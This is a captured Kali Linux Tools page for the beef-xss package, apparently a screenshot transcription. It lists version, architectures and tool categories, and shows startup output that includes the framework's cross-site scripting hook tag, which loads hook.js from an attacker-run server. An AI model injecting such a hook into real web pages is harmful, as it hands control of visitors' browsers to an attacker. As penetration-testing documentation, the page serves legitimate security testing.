 1 2 3 4 22:53
beef-xss | Kali Linux Tools
https://www.kali.org/tools/beef-xss/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GET KALI BLOG DOCUMENTATION • COMMUNITY • COURSES • DEVELOPERS • ABOUT •
beef-xss
version: 0.5.4.0 arch:
amd64 i386 armhf arm64
• beef-xss Homepage| • Package
Tracker| • Source Code
Repository
• Edit this page
Metapackages •
everything
large
Tools:
exploitation
social-engineering
web
Tool Documentation:
Screenshots
beef Usage Example
[email protected]:~# beef-xss
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
Loaded: loaded (/etc/init.d/beef-xss; generated)
Active: active (running) since Sat 2018-11-24 18:44:53 EST; 5s ago
Read www.kali.org